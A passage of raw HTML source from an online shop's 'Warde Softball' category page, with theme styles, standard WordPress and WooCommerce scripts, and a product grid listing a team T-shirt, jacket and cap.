!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"9167d08ea3","hash_nonce":"11472cf69b","logout_nonce":"de82a6e1d9","post_id":"3034","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/warde-softball-cotton-t-shirt\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product_cat/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="archive tax-product_cat term-warde-softball term-90 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '>Warde Softball</h1></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Warde Softball</h1>
	
	</header>
<main class='template-shop content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Sort by <strong>Default</strong></span><ul><li class="current-param"><a href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Default</a></li><li><a href='?avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Custom</a></li><li><a href='?avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Name</a></li><li><a href='?avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Price</a></li><li><a href='?avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Date</a></li><li><a href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a href='?avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Random</a></li><li><a href='?avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Display <strong>15 Products per page </strong></span><ul><li class="current-param"><a href='?paged=1&avia_extended_shop_select=yes&product_count=15' rel="nofollow">		<span class='avia-bullet'></span>15 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_count=30' rel="nofollow">	<span class='avia-bullet'></span>30 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_count=45' rel="nofollow">	<span class='avia-bullet'></span>45 Products per page</a></li></ul></li></ul></div><ul class="products columns-3">
<li class="product type-product post-3034 status-publish first instock product_cat-warde-softball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-softball-cotton-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Gildan-Red-Tee-450x450.jpeg" class="wp-image-3036 avia-img-lazy-loading-3036 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Gildan-Red-Tee-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Gildan-Red-Tee-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Gildan-Red-Tee-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Gildan-Red-Tee-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Gildan-Red-Tee-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Gildan-Red-Tee-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Gildan-Red-Tee-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Gildan-Red-Tee.jpeg 480w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">WARDE SOFTBALL COTTON T-SHIRT</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/warde-softball-cotton-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3034" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3034" data-product_sku="WEB-FWSB17-PC54-RED" aria-label="Select options for &ldquo;WARDE SOFTBALL COTTON T-SHIRT&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3034" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-3046 status-publish instock product_cat-warde-softball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-softball-game-chespeake-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Black-Game-Jacket-450x450.jpeg" class="wp-image-3039 avia-img-lazy-loading-3039 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Black-Game-Jacket-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Black-Game-Jacket-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Black-Game-Jacket-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Black-Game-Jacket-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Black-Game-Jacket-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Black-Game-Jacket-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Black-Game-Jacket-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Black-Game-Jacket.jpeg 480w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">WARDE SOFTBALL GAME CHESPEAKE JACKET</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/warde-softball-game-chespeake-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3046" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3046" data-product_sku="WARDE SOFTBALL GAME CHESPEAKE JACKET" aria-label="Select options for &ldquo;WARDE SOFTBALL GAME CHESPEAKE JACKET&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3046" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-3050 status-publish last instock product_cat-warde-softball has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-softball-nike-unstructured-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Nike-Black-Unstructured-Cap-450x450.jpeg" class="wp-image-3037 avia-img-lazy-loading-3037 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Nike-Black-Unstructured-Cap-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Nike-Black-Unstructured-Cap-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Nike-Black-Unstructured-Cap-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Nike-Black-Unstructured-Cap-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Nike-Black-Unstructured-Cap-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Nike-Black-Unstructured-Cap-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Nike-Black-Unstructured-Cap-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Nike-Black-Unstructured-Cap.jpeg 480w" sizes="(max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">WARDE SOFTBALL NIKE UNSTRUCTURED CAP</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=3050" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3050" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3050" data-product_sku="WEB-FWSB17-NIKE580087" aria-label="Add to cart: &ldquo;WARDE SOFTBALL NIKE UNSTRUCTURED CAP&rdquo;" rel="nofollow" data-success_message="&ldquo;WARDE SOFTBALL NIKE UNSTRUCTURED CAP&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3050" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/warde-softball-nike-unstructured-cap/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-3042 status-publish first instock product_cat-warde-softball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
